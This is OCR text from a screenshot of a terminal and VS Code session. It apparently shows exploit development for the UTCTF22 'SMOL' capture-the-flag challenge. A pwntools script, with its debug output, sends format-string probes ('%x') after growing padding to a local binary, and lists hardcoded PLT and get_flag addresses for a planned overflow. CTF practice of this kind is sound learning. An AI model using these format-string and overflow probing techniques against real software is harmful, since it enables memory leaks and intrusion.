 Actividades
Terminal
sáb 03:27
user-pwn18@userpwn18: ~/Escritorio/UTCTF22/SMOL
Archivo Editar Ver Buscar Terminal Ayuda
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6760)
[DEBUG] Received 0x7 bytes:
00000000 87 76 a5 db 35 7f 0a │·v··│5··│
00000007
99 => b'\x87v\xa5\xdb5\x7f\n'
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
6762
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x6f bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x \n'
[DEBUG] Received 0x6 bytes:
b'Error\n'
[DEBUG] Received 0x12 bytes:
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[DEBUG] Received 0x7 bytes:
00000000 87 a6 91 38 5f 7f 0a │···8│_··│
00000007
100 => b'\x87\xa6\x918_\x7f\n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6762)
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
6764
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x70 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x \n'
[DEBUG] Received 0x18 bytes:
b'Error\n'
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6764)
[DEBUG] Received 0x7 bytes:
00000000 87 c6 3d 10 4f 7f 0a │··=·│O··│
00000007
101 => b'\x87\xc6=\x10O\x7f\n'
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
6766
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x71 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x \n'
[DEBUG] Received 0x6 bytes:
b'Error\n'
[DEBUG] Received 0x12 bytes:
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6766)
[DEBUG] Received 0x1 bytes:
b'\n'
102 => b'\n'
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
6768
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x
[DEBUG] Received 0x1f bytes:
b'What kind of data do you have?\n'
[DEBUG] Sent 0x72 bytes:
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA %x %x %x \n'
[DEBUG] Received 0x18 bytes:
b'Error\n'
b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
b'A\n'
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code 0 (pid 6768)
[DEBUG] Received 0x2 bytes:
b' \n'
exploit.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
exploit.py 7 leak_binary_fs.py 9
home > user-pwn18 > Escritorio > UTCTF22 > SMOL > exploit.py > ...
19 # cmp canary
20
21 def start():
22 if args.GDB:
23 return gdb.debug(elf.path, gdbscript=gs)
24 else:
25 # return remote('orxw.balsnctf.com', 19091)
26 return process(elf.path)
27
28 print(elf.plt)
29 print(elf.symbols)
30
31
32 putchar_plt=0x4010a0
33 puts_plt=0x4010b0
34 printf_plt=0x4010d0
35 gets_plt=0x401100
36 main=0x4011f6
37 get_flag=0x401349
38
39 ## GADGETS
40
41 # POP_RDI=next(elf.search(asm("pop rdi; ret")))
42 # log.info('POP_RDI')
43 # print(hex(POP_RDI))
44 # $rsp 0x7fffffffdeb0
45 # 0x7fffffffdebe: pop rdi
46
47
48 # ============================== GET LEAK =========
49 # while(j<2):
50 # j=1
51 # pattern=b""
52 # padd=j
53 # offset=b'A'*padd
54 # while j<200:
55 # pattern+=bytes(str(j),'utf-8')+b' %p '
56 # j=j+8
57 # payload=offset+pattern
58 # print('payload=>',payload)
59 # p.sendlineafter(b'What kind of data do you have?\n',pattern)
60 # p.sendlineafter(b'Give me your data\n',pattern)
61
62 for i in range (0,300):
63 try:
64 p = start()
65 payload = ""
66 payload += 'A'*i+(" %x %x %x ")
67 print(payload)
68 p.sendlineafter(b'What kind of data do you have?\n',payload)
69 p.sendlineafter(b'Give me your data\n',b'A')
70 data = p.recvline()
71 print()
72 print("{} => {}".format(i, data))
73 print()
74 time.sleep(0.2)
75 p.close()
76 except:
77 pass
78
79 # p.sendline('A')
80 # j=j+1
81 # p.close()
82 # 000000000040124E lea rax, [rbp-224]
83
84
85 # p.interactive()
Restricted Mode 0 16 Ln 69, Col 49 Spaces: 4 UTF-8 LF Python